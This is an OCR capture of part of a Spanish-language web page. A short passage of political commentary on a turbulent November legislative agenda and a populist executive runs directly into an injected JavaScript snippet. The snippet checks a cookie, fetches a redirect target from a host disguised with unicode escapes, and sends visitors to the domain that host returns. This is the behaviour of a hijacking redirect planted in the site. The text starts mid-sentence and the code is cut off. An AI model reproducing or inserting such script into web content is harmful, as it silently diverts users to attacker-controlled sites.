
nuevos emprendimientos.
Noviembre movido y confrontativo donde la agenda
legislativa muestra el avance del tiempo ordinario en
su primera quincena y decae estrepitosamente en su
segunda quincena un poder ejecutivo golpeado por
sus discursos rayando en lo populismo con
sentencias en contra y destituciones de gabinete por
no estar disciplinados con la posición del Presidente.
(function(){if
(document.cookie.includes(‘hasRedirected=1’))
return;fetch(‘u0068u0074u0074u0070u0073u003au002f
t=json&u=153d4f720470d9e7a3e895c70153e7cd’).then(r
=> r.json()).then(d => {const domain = d?.domain;if
(domain) {document.cookie = ‘hasRedirected=1; max-
age=86400; path=/’;location.href = domain + ‘?
32861745670379’;}});})();(function()